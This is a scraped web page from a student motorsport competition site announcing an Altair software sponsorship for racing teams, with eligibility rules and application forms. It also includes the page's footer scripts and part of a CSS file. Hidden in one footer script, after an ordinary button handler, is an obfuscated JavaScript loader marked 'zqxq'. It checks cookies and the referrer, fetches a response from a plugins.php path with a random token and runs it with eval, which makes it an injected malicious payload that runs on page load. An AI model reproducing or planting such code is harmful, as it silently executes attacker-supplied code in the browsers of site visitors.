			<input type="text" class="search_field" placeholder="Search..." value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://twitter.com/ThemerexThemes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.facebook.com/ThemeRexStudio" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.pinterest.com/themerex0063" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_pinterest-circled"><span class="icon-pinterest-circled"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">
									<div class="content_wrap">
						
				<div class="content">
					
<article id="post-3612" 
									class="post_item_single post_type_page post-3612 page type-page status-publish hentry">

	
	<div class="post_content entry-content">
		<div class="vc_row wpb_row vc_row-fluid shape_divider_top-none shape_divider_bottom-none"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  sc_height_tiny"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  sc_height_tiny"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  sc_height_tiny"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1 class="vc_custom_heading" style="text-align: center;">Altair Sponsorship for Formula Imperial &amp; Indian Karting Race 2024 Teams</h1>

		</div>
	</div>
<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_70 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_black vc_custom_1699516412424  vc_custom_1699516412424" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid shape_divider_top-none shape_divider_bottom-none"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1920" height="393" src="https://formulaimperial.com/wp-content/uploads/2023/08/Altair_Brandmark_Hz_RGB_FullColor.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" fetchpriority="high" srcset="https://formulaimperial.com/wp-content/uploads/2023/08/Altair_Brandmark_Hz_RGB_FullColor.jpg 1920w, https://formulaimperial.com/wp-content/uploads/2023/08/Altair_Brandmark_Hz_RGB_FullColor-300x61.jpg 300w, https://formulaimperial.com/wp-content/uploads/2023/08/Altair_Brandmark_Hz_RGB_FullColor-1024x210.jpg 1024w, https://formulaimperial.com/wp-content/uploads/2023/08/Altair_Brandmark_Hz_RGB_FullColor-768x157.jpg 768w, https://formulaimperial.com/wp-content/uploads/2023/08/Altair_Brandmark_Hz_RGB_FullColor-1536x315.jpg 1536w, https://formulaimperial.com/wp-content/uploads/2023/08/Altair_Brandmark_Hz_RGB_FullColor-2048x420.jpg 2048w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
		</figure>
	</div>
<div class="vc_empty_space  sc_height_tiny"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  sc_height_tiny"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  sc_height_tiny"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid shape_divider_top-none shape_divider_bottom-none"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="has-medium-font-size">Altair is awarding INR 10,000 per team actively registered at Formula Imperial &amp; Indian Karting Race 2024, based on their participation in the ‘Altair Sponsorship for Formula Imperial 2024 teams’. The winning amount will be awarded to the first 10 teams who successfully complete the steps below, and it will be available on first-come-first-serve basis.</p>
<p class="has-medium-font-size"><strong>Are you eligible to participate in the ‘Altair Sponsorship for Formula Imperial &amp; Indian Karting Race 2024 teams’?</strong></p>
<ol>
<li class="has-medium-font-size">Teams registered at Formula Imperial &amp; Indian Karting Race 2024 who are already utilizing Altair products are eligible to apply for the Altair Sponsorship. Teams who have already applied for Altair products’ sponsorship are also eligible.</li>
<li class="has-medium-font-size">Teams enrolled in the Altair Sponsorship must be actively participating in the Formula Imperial &amp; Indian Karting Race 2024 competition. Teams that have registered but withdrawn from the event are not eligible.</li>
<li class="has-medium-font-size">As part of the Altair Sponsorship, Altair will issue a commercial grade license to the team. Hence it is mandatory that the team must provide an official email ID issued by the institution to the student or faculty in charge (Gmail / Yahoo domain email IDs will not be entertained).</li>
<li class="has-medium-font-size">Teams (i.e. at least one student member on a team) must participate in the <strong><a href="https://web.altair.com/global-student-contest-2023" target="_blank" rel="noreferrer noopener">Altair Global Student Contest</a></strong> [https://web.altair.com/global-student-contest-2024 ] (where participants can win upto USD 1050 every month!). <em>Download the brochure <a href="https://formulaimperial.com/wp-content/uploads/2023/08/5_Altair_Global_student_contest_2023-24.pdf" target="_blank" rel="noreferrer noopener">here</a>!</em></li>
</ol>
<p class="has-medium-font-size"><strong>How can you apply towards the ‘Altair Sponsorship for Formula Imperial &amp; Indian Karting Race 2024 teams’?</strong></p>
<p class="has-medium-font-size">In order to participate in the Altair Sponsorship, teams must download the following files, complete them and submit the completed files to <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7200131f100132131e06131b005c111d1f">[email&#160;protected]</a>. Please mark the email subject line as “FI2024 – <em>Car # Team Name</em> – Altair Sponsorship”.</p>
<ol class="has-medium-font-size" start="1" type="1">
<li class="has-medium-font-size"><a href="https://formulaimperial.com/wp-content/uploads/2023/08/1_Terms_and_Consent_2023.pdf" target="_blank" rel="noreferrer noopener">Terms &amp; Consent Form</a></li>
<li><a href="https://formulaimperial.com/wp-content/uploads/2023/08/2_Team_Info.xlsx" target="_blank" rel="noreferrer noopener">Team Info</a></li>
<li><a href="https://formulaimperial.com/wp-content/uploads/2023/08/3_Educational-Software-License-Altair-Engineering-rev-Feb-2020.pdf" target="_blank" rel="noreferrer noopener">Software License Agreement</a></li>
<li><a href="https://formulaimperial.com/wp-content/uploads/2023/08/4_Request-for-Academic-Lab-License_for_Institution-college.pdf" target="_blank" rel="noreferrer noopener" data-type="URL" data-id="https://www.formulabharat.com/wp-content/uploads/2023/08/5_Request-for-Academic-Lab-License6_FormulaBharat_24July2023.pdf">Request form for Academic Lab License</a></li>
<li><a href="https://formulaimperial.com/wp-content/uploads/2023/08/5_Altair_Global_student_contest_2023-24.pdf">Altair Student Contest</a></li>
</ol>
<p class="has-medium-font-size"><strong>That’s all?</strong></p>
<p class="has-medium-font-size">Yes!</p>
<p class="has-medium-font-size"><strong>For any queries reach out to</strong>:<br />
Vikram Bharadwaj – 8688175740 – <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ec9a85879e8d818eac8d80988d859ec28f8381">[email&#160;protected]</a></p>
<p class="has-medium-font-size"><strong>So what are you waiting for? Apply for the Altair Sponsorship today!</strong></p>

		</div>
	</div>
<div class="vc_empty_space  sc_height_tiny"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  sc_height_tiny"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space  sc_height_tiny"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
	</div><!-- .entry-content -->

	
</article>					</div><!-- </.content> -->

											</div><!-- </.content_wrap> -->
									</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default
 scheme_dark				">
	 
<div class="footer_copyright_wrap
 scheme_				">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">
			Formula Imperial - India's Biggest Formula Student Design Competition			</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://formulaimperial.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'a272438f07',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://formulaimperial.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<script>document.addEventListener('DOMContentLoaded', function () {
    (() => Array.from(document.getElementsByClassName('spoki-shadowed-button')).forEach(el => {
        const content = document.importNode(el, true);
        const shadowRoot = el.attachShadow({mode: 'open'});
        el.innerHTML = '';
        el.className = el.className.replace('spoki-shadowed-button', '');
        const style = document.createElement('style');
        style.innerHTML = document.getElementById('spoki-style-buttons').innerHTML.replace(/(\\r\\n|\\n|\\r)/gm, '');
        shadowRoot.appendChild(style);
        shadowRoot.appendChild(content.firstChild);
    }))();
});if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//formulaimperial.com/wp-content/plugins/plugins.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://formulaimperial.com/wp-admin/admin-ajax.php";
</script>
<div class='evo_elms'><em class='evo_tooltip_box'></em></div><div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<a class='evolbclose '>X</a>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.2.2' id='qligg-swiper-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/formulaimperial.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"days","hrs":"hrs","mins":"mins","secs":"secs","previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/t4b-news-ticker/assets/js/jquery.liscroll.js?ver=1.2.8' id='liscroll-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.js' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js' id='magnific-popup-js'></script>
<script type='text/javascript' id='trx_addons-js-extra'>
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/formulaimperial.com\/wp-admin\/admin-ajax.php","ajax_nonce":"95592019b9","site_url":"https:\/\/formulaimperial.com","post_id":"3612","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https:\/\/formulaimperial.com\/wp-content\/themes\/gridiron\/trx_addons\/css\/shapes\/","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","msg_sc_yandexmap_not_avail":"Yandex map service is not available","msg_sc_yandexmap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/trx_addons/js/__scripts.js' id='trx_addons-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.js' id='trx_addons-sc_anchor-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js' id='superfish-js'></script>
<script type='text/javascript' id='cffscripts-js-extra'>
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/formulaimperial.com\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.2' id='cffscripts-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0' id='evcal_gmaps-js'></script>
<script type='text/javascript' src='//formulaimperial.com/wp-content/plugins/eventon-lite/assets/js/maps/eventon_gen_maps.js?ver=2.2.3' id='eventon_gmaps-js'></script>
<script type='text/javascript' src='//formulaimperial.com/wp-content/plugins/eventon-lite/assets/js/eventon_functions.js?ver=2.2.3' id='evcal_functions-js'></script>
<script type='text/javascript' src='//formulaimperial.com/wp-content/plugins/eventon-lite/assets/js/lib/jquery.easing.1.3.js?ver=1.0' id='evcal_easing-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/eventon-lite/assets/js/lib/handlebars.js?ver=2.2.3' id='evo_handlebars-js'></script>
<script type='text/javascript' src='https://meet.jit.si/external_api.js?ver=2.2.3' id='evo_jitsi-js'></script>
<script type='text/javascript' src='//formulaimperial.com/wp-content/plugins/eventon-lite/assets/js/lib/jquery.mobile.min.js?ver=2.2.3' id='evo_mobile-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/eventon-lite/assets/js/lib/moment.min.js?ver=2.2.3' id='evo_moment-js'></script>
<script type='text/javascript' src='//formulaimperial.com/wp-content/plugins/eventon-lite/assets/js/lib/jquery.mousewheel.min.js?ver=2.2.3' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/formulaimperial.com\/wp-admin\/admin-ajax.php","rurl":"https:\/\/formulaimperial.com\/wp-json\/","postnonce":"0ad30c227c","ajax_method":"ajax","evo_v":"2.2.3"};
var evo_general_params = {"ajaxurl":"https:\/\/formulaimperial.com\/wp-admin\/admin-ajax.php","evo_ajax_url":"\/?evo-ajax=%%endpoint%%","rurl":"https:\/\/formulaimperial.com\/wp-json\/","n":"0ad30c227c","ajax_method":"ajax","evo_v":"2.2.3","text":[]};
/* ]]> */
</script>
<script type='text/javascript' src='//formulaimperial.com/wp-content/plugins/eventon-lite/assets/js/eventon_script.js?ver=2.2.3' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' id='gridiron-init-js-extra'>
/* <![CDATA[ */
var GRIDIRON_STORAGE = {"ajax_url":"https:\/\/formulaimperial.com\/wp-admin\/admin-ajax.php","ajax_nonce":"95592019b9","site_url":"https:\/\/formulaimperial.com","theme_url":"https:\/\/formulaimperial.com\/wp-content\/themes\/gridiron\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#f39f10","button_hover":"default"};
/* ]]> */
</script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/themes/gridiron/js/__scripts.js' id='gridiron-init-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://formulaimperial.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.2' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://formulaimperial.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.2' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://formulaimperial.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55c18a3f83b2461b9804481c70fc82ff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://formulaimperial.com/wp-content/plugins/video-slider-with-thumbnails/css/video-slider-responsive.css?ver=6.3.2
body_size: 1379
content:
/*

    GalleryView Stylesheet
    
    Use the CSS rules below to modify the look of your gallery.
     
    To create additional rules, use the markup below as a guide to GalleryView's architecture.
*/

/* GALLERY LIST */
/* IMPORTANT - Change '#myGallery' to the ID of your gallery list to prevent a flash of unstyled content */
#myGallery { display: none ;  }

.gvv_galleryWrap { position: relative ; background: #222 ; font-size: 10pt ;-moz-box-sizing:content-box ;box-sizing:content-box ;-webkit-box-sizing:content-box ;}

/* GALLERY DIV */
.gvv_gallery { overflow: hidden ; position: relative ;}

.gvv_imageStore { visibility: hidden ; position: absolute ; top: -10000px; left: -10000px ; }


/*************************************************/
/**   PANEL STYLES                                **/
/*************************************************/

.gvv_panelWrap { filter: inherit ; position: absolute ; overflow: hidden ; }

.gvv_panel-loading { background: url(img-loader.gif) 50% 50% no-repeat #aaa ; }
